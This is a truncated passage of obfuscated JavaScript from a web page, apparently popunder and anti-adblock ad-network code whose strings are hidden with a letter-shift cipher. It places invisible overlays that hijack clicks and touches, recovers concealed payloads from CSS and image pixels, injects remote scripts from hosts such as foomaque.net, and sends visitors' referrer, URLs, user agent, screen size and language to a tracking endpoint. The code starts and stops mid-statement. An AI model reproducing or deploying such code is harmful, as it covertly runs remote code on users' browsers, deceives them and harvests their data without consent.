t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('foomaque.net',9478774,document.createElement('script'),_jvods)</script> <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let 